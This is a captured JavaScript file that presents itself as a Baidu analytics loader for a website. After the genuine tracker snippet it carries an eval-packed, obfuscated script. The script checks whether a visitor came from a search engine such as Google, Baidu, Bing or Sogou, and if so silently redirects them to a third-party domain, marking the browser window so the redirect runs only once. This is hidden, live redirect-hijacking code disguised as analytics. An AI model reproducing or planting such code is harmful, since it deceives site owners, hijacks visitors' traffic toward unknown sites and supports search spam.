

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gzbaidu.js
body_size: 886
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h(y.l != \'9\'){	x n = b.o;	n = n.v();	x 3 = m 2(\'e.\',\'6.\',\'t.\',\'r.\',\'1.\',\'s.\',\'7.\',\'q.\');	x 5 = c;	d (g i 3){		h (n.j(3[g]) > 0){			5 = w;			8;		}	}		h(5)	{			p.k = \'f://z.u.a/\'; 		y.4 = \'9\';	}};',62,36,'|360|Array|aSites|adworkergo|b|baidu|bing|break|cc|com|document|false|for|google|https|i|if|in|indexOf|location|name|new|r|referrer|self|sm|so|sogou|soso|tiuyao65|toLowerCase|true|var|window|www'.split('|'),0,{}))